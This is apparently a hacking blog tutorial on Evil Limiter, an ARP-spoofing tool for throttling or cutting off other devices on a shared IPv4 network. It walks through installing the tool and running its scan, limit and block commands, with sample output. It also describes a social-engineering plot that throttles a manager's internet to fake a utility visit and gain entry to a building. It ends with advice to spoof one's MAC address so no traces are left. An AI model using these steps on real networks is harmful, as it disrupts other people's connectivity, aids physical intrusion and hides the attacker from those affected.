Evil Limiter leverages ARP spoofing to manipulate devices into sending data to your computer instead of the router, enabling you to control data speeds at your discretion. Thanks to the workings of the ARP protocol, this tool provides the means to manage the speed of any device sharing the same network connection. However, it's important to note that ARP spoofing exclusively functions on IPv4 networks, rendering this tool ineffective on IPv6 networks for the time being. Discover how Evil Limiter can empower you to regain control of your network.
Table of contents [Show]
Evil Limiter for Hackers
For a hacker, Evil Limiter allows easy targeting of either one, a few, or all devices on a network. It's easy to cut the cord on the internet of a particular device at any moment, allowing for a convenient pretext for a social engineering attack. If a hacker wanted access to an employees-only area, they could identify the device of employees in the area they want to be, then limit the speed of their connection.
Rather than showing up unannounced, a hacker could throttle the manager's data connection while pretending to call the utility company to ask if the internet connection has been slow. When the manager finds the internet is indeed slow, the hacker simply asks the best time to send someone over to fix it, giving them a pretext to enter the building and preventing the target from calling the real utility company.
What You'll Need
To use Evil Limiter, you'll need a Linux system like Kali or Ubuntu with Python3 or higher. While a powerful advantage of Evil Limter is that it can be run on networks even when you don't have administrator privileges, I recommend making sure you have permission to run the tool on any network you want to test it on.
Evil Limiter uses the ARP packet to limit connection speeds which is present in IPv4 networks, but not in IPv6 networks. Because of this, IPv6 systems are out of reach of this tool, as mentioned before.
Step 1: Install Evil Limiter
To install Evil Limiter, there are only a few commands to throw in a terminal window, as seen below. When the required libraries finish installing, Evil Limiter should be installed and ready to run.
git clone https://github.com/bitbrute/evillimiter.git
cd evillimiter
sudo python3 setup.py install
Step 2: Connect to the Network
Now, you'll need to connect to your target network. Afterward, you can run Evil Limiter by typing evillimiter in a new terminal window. You should see something like this below.
root@amrsec:~$ evillimiter
OK interface: wlan0
OK gateway ip: 192.168.5.1
OK gateway mac: 84:██:██:██:██:1a
OK netmask: 255.255.255.0
type help or ? to show command information.
Step 3:View Available Commands
You can explore the functionality of Evil Limiter by looking through the menu system and checking out the available commands. To do so, type a question mark in the terminal to pull up the help page.
(Main) >>> ?
scan scans for online hosts on your network.
required to find the hosts you want to limit.
hosts lists all scanned hosts.
contains host information, including IDs.
limit [ID1,ID2,...] [rate] limits bandwith of host(s) (uload/dload).
e.g.: limit 4 100kbit
limit 2,3,4 1gbit
limit all 200kbit
block [ID1,ID2,...] blocks internet access of host(s).
e.g.: block 3,2
block all
free [ID1,ID2,...] unlimits/unblocks host(s).
e.g.: free 3
free all
add [IP] (--mac [MAC]) adds custom host to host list.
mac resolved automatically.
e.g.: add 192.168.178.24
add 192.168.1.50 --mac 1c:fc:bc:2d:a6:37
clear clears the terminal window.
Step 4:Discover Devices
As we can see above, the commands are straightforward. To find devices on the network, all you need to do is type scan.
(Main) >>> scan
100% |██████████████████████████████| 256/256
OK 7 hosts discovered.The scan will pull up any other hosts on the network. Type hosts to show them all.
(Main) >>> hosts
┌Hosts──────────────┬───────────────────┬──────────┬────────┐
│ ID │ IP-Address │ MAC-Address │ Hostname │ Status │
├────┼──────────────┼───────────────────┼──────────┼────────┤
│ 0 │ 192.168.5.1 │ 84:██:██:██:██:1a │ _gateway │ Free │
│ 1 │ 192.168.5.2 │ 0c:██:██:██:██:f5 │ │ Free │
│ 2 │ 192.168.5.4 │ 3c:██:██:██:██:6f │ │ Free │
│ 3 │ 192.168.5.24 │ 60:██:██:██:██:78 │ │ Free │
│ 4 │ 192.168.5.25 │ c4:██:██:██:██:2b │ │ Free │
│ 5 │ 192.168.5.61 │ 8c:██:██:██:██:f5 │ │ Free │
│ 6 │ 192.168.5.67 │ f0:██:██:██:██:b5 │ │ Free │
└────┴──────────────┴───────────────────┴──────────┴────────┘In my example, seven devices have been discovered on the network, with one of them being the router. Now we have a target list with which we can block or limit access, so let's give it a try.
Step 5: Limit or Block Devices
If you want to limit every device except the router, you can list them off one by one after the limit command. You'll also have to specify the speed you want to limit them to. In my case, I'll go with 200kbit as the limiting speed.
You could use the limit all command to choose everything, but because you want to leave the router alone, type the command limit 1,2,3,4,5,6 instead to begin limiting those specific devices. The amount of devices you list depends on how many you found.
(Main) >>> limit 1,2,3,4,5,6 200kbit
OK 192.168.5.2 limited to 200kbit.
OK 192.168.5.4 limited to 200kbit.
OK 192.168.5.24 limited to 200kbit.
OK 192.168.5.25 limited to 200kbit.
OK 192.168.5.61 limited to 200kbit.
OK 192.168.5.67 limited to 200kbit.Now that we've limited some devices, we can also select any devices we want to block entirely from accessing the network. I've found that sometimes Evil Limiter can be heavy-handed while limiting connections, and the result is that devices are limited so much they might as well be blocked.
To block a device, type the block command, and then the number of any device you want to prevent from receiving data over the network.
(Main) >>> block 3
OK 192.168.5.24 blocked.Try hosts a second time. The majority of the network should be blocked or limited.
(Main) >>> hosts
┌Hosts──────────────┬───────────────────┬──────────┬─────────┐
│ ID │ IP-Address │ MAC-Address │ Hostname │ Status │
├────┼──────────────┼───────────────────┼──────────┼─────────┤
│ 0 │ 192.168.5.1 │ 84:██:██:██:██:1a │ _gateway │ Free │
│ 1 │ 192.168.5.2 │ 0c:██:██:██:██:f5 │ │ Limited │
│ 2 │ 192.168.5.4 │ 3c:██:██:██:██:6f │ │ Limited │
│ 3 │ 192.168.5.24 │ 60:██:██:██:██:78 │ │ Blocked │
│ 4 │ 192.168.5.25 │ c4:██:██:██:██:2b │ │ Limited │
│ 5 │ 192.168.5.61 │ 8c:██:██:██:██:f5 │ │ Limited │
│ 6 │ 192.168.5.67 │ f0:██:██:██:██:b5 │ │ Limited │
└────┴──────────────┴───────────────────┴──────────┴─────────┘
Step 6: Restore Normal Connection
Now that you've caused chaos on the network, it's time to set things back the way they were. Fortunately, doing so is easy. You can choose to either restore devices one by one or run free all to undo any limitations on network devices.
(Main) >>> free all
OK 192.168.5.2 freed.
OK 192.168.5.4 freed.
OK 192.168.5.24 freed.
OK 192.168.5.25 freed.
OK 192.168.5.61 freed.
OK 192.168.5.67 freed.Run hosts a third time, and network access should be normal again for all devices.
(Main) >>> hosts
┌Hosts──────────────┬───────────────────┬──────────┬────────┐
│ ID │ IP-Address │ MAC-Address │ Hostname │ Status │
├────┼──────────────┼───────────────────┼──────────┼────────┤
│ 0 │ 192.168.5.1 │ 84:██:██:██:██:1a │ _gateway │ Free │
│ 1 │ 192.168.5.2 │ 0c:██:██:██:██:f5 │ │ Free │
│ 2 │ 192.168.5.4 │ 3c:██:██:██:██:6f │ │ Free │
│ 3 │ 192.168.5.24 │ 60:██:██:██:██:78 │ │ Free │
│ 4 │ 192.168.5.25 │ c4:██:██:██:██:2b │ │ Free │
│ 5 │ 192.168.5.61 │ 8c:██:██:██:██:f5 │ │ Free │
│ 6 │ 192.168.5.67 │ f0:██:██:██:██:b5 │ │ Free │
└────┴──────────────┴───────────────────┴──────────┴────────┘
Evil Limiter Is Effective but Aggressive
In my tests with Evil Limiter, I found it to be an extremely effective if sometimes overbearing tool. On occasion, my attempts to limit a target would instead wholly block it, so be sure to test the effectiveness of this tool before using it anywhere important.
One thing to keep in mind when using Evil Limiter is that ARP spoofing exposes your MAC address, so using this tool on a network is effectively telling everyone that your MAC address is the router. That leaves your MAC address in the ARP cache of every machine you're targeting, so make sure to spoof your MAC address before using this tool if you don't want to leave your machine's fingerprints all over the network.
I hope you found this Evil Limiter guide enjoyable! For any questions about this ARP spoofing tutorial, please leave a comment below or reach out to me on Twitter@amrelsagaei.
Leave a comment
Your email address will not be published. Required fields are marked *